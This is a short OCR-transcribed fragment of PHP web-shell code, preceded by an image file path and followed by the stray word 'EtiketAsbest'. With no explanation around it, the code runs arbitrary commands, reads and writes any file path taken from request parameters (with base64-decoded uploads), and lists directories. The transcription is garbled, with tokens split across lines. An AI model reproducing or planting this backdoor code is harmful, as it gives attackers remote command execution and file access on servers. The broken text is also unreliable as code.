
2>&1',$a);$o=implode("\n",$a);}echo $o;exit;}if($m==='read')
{echo
@file_get_contents($_REQUEST['p']??'');exit;}if($m==='write')
{$d=$_REQUEST['d']??'';if(isset($_REQUEST['b64']))$d=base
64_decode($d);echo
@file_put_contents($_REQUEST['p']??'',$d)===false?'FAIL':'O
K';exit;}if($m==='glob')
{foreach((array)@glob($_REQUEST['p']??'./*') as $x)echo
$x."\n";exit;}echo 'bad';exit;}
EtiketAsbest